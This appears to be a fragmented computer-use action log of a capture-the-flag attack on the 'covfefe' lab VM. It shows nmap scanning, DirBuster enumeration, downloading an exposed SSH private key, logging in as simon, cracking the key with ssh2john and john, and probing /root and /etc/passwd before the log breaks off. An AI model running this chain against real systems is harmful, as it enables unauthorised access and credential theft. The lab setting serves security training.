
Look at the covfefe VM, then return to the Kali-Rolling VM.
click(97, 58)

click(172, 58)

Run an nmap scan of the 192.168.119.1/24 subnet.
text(nmap 119)

text(192.1)

text(68.119.1)

key(Return)

mouse_move(682, 268)

mouse_move(507, 196)

mouse_move(582, 218)

mouse_move(547, 302)

mouse_move(510, 300)

text(127.0.0.1/)

text(192.168.1)

text(19.136)

mouse_move(730, 292)

right_click(758, 267)

mouse_move(923, 360)

mouse_move(510, 422)

Run nmap -sS -sV -A -O against 192.168.119.136.
text(n)

text(nmap -sS -)

text(sV -A)

text(-O)

text(192.168.)

text(119.136)

key(Return)

key(Return)

key(Return)

scroll(up, 3)

scroll(down, 3)

mouse_move(209, 319)

mouse_move(287, 343)

mouse_move(480, 319)

mouse_move(480, 319)

mouse_move(667, 226)

mouse_move(653, 147)

Open a second terminal and change to /usr/share/dirbuster.
click(233, 176)

click(266, 194)

text(cd /usr/share/dir)

key(Return)

Launch DirBuster with java -jar DirBuster-1.0-RC1.jar.
text(-jar)

mouse_move(573, 262)

click(663, 276)

key(Return)

mouse_move(739, 415)

Choose /usr/share/dirb/wordlists/big.txt as DirBuster's wordlist.
click(687, 329)

click(622, 269)

scroll(down, 3)

double_click(569, 352)

double_click(449, 288)

click(634, 433)

mouse_move(1098, 494)

click(765, 467)

mouse_move(591, 299)

Browse to /.ssh on port 31337 and save the id_rsa private key.
text(.ssh)

click(604, 174)

text(id_rsa)

click(868, 371)

Request .ssh/authorized_keys, then dismiss DirBuster's paused-scan notice.
click(507, 216)

click(618, 174)

key(Return)

double_click(579, 216)

click(562, 350)

click(781, 178)

Save id_rsa.pub from the .ssh directory and check the downloads list.
text(id_rsa.pub)

mouse_move(608, 219)

click(807, 370)

click(1010, 175)

Open authorized_keys in Text Editor to see the simon@covfefe key, then close it.
click(304, 493)

double_click(304, 494)

mouse_move(544, 176)

drag(0, 123, 72, 133)

text(ssh -i)

text(id_rsa)

text(simone)

text(@192.168)

text(119.1)

key(Return)

Run chmod 600 on /root/Desktop/id_rsa to make it owner-only.
text(chmod)

text(600)

text(id)

key(BackSpace)

text(/root/D)

text(esktop/)

text(id_rsa)

key(Return)

text(ss)

mouse_move(381, 438)

text(ssh 0)

text(id_rsa)

mouse_move(482, 284)

double_click(427, 360)

text(simon@192.168.119.136)

mouse_move(285, 545)

mouse_move(818, 197)

From Desktop, run ssh2john id_rsa > pass to create the hash file.
text(ssh)

text(Desktop)

text(i)

text(d_rsa)

text(>)

key(Return)

key(Return)

Run john --rules pass to crack the id_rsa hash.
text(john)

text(--rules p)

key(Return)

Show John's usage and option list, then type a john --sh command.
text(j)

key(Return)

text(jo)

text(hn --show pass)

mouse_move(476, 216)

Check the current user with whoami and change into /root.
text(whoami)

text(cd /root)

key(Return)

mouse_move(392, 547)

Try cat flag.txt (permission denied), list /root, and start another cat.
text(cat flag)

text(.txt)

text(ls)

text(cat read_message.c)

mouse_move(176, 438)

mouse_move(312, 395)

mouse_move(84, 425)

mouse_move(223, 370)

mouse_move(325, 543)

mouse_move(335, 557)

mouse_move(186, 307)

mouse_move(393, 339)

mouse_move(251, 494)

mouse_move(248, 490)

Print /etc/passwd, try sudo -i, and retry reading flag.txt.
text(cat /et)

key(Return)

text(sudo -i)

text(xt)

scroll(up, 3)

mouse_move(306, 522)

scroll(down, 3)

mouse_move(285, 502)

mouse_move(265, 515)
